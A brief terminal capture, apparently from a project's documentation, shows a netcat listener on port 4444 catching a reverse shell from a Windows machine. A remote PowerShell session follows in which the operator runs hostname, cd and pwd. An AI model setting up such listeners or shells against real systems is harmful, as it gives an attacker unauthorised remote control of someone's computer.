 λ ~/g/V/Vulkan ❯❯❯ sudo nc -nlvp 4444
Connection from 192.168.116.1:14197
hostname
DESKTOP-7JLE7UO
PS C:\Users\ialco> cd C:\
PS C:\> pwd
Path
----
C:\
PS C:\>